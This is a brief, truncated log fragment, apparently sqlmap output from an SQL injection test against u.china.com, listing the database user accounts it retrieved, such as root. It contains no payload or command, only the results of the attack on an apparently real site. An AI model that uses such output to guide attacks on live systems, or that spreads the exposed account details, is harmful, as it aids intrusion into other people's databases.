 [05:40:10] [INFO] retrieved: 'yl_sns'@'10.168.%'
[05:40:10] [INFO] retrieved: 'yl_sns'@'10.168.%'
[05:40:11] [INFO] retrieved: 'yl_sns'@'10.168.%'
[05:40:11] [INFO] retrieved: 'yl_sns'@'10.168.%'
[05:40:11] [INFO] retrieved: 'yl_sns'@'10.168.%'
[05:40:11] [INFO] retrieved: 'yl_sns'@'10.168.%'
[05:40:12] [INFO] retrieved: 'yl_sns'@'10.168.%'
[05:40:12] [INFO] retrieved: 'yl_sns'@'10.168.%'
[05:40:12] [INFO] retrieved: 'twitter'@'%'
database management system users [112]:
[*] 'reuser'@'10.168.%'
[*] 'root'@'10.168.%'
[*] 'root'@'localhost'
[*] 'sns'@'10.168.%'
[*] 'twitter'@'%'
[*] 'yl_sns'@'10.168.%'
<< back | tra
[05:40:12] [INFO] fetched data logged to text files under '/pentest/da
map/output/u.china.com'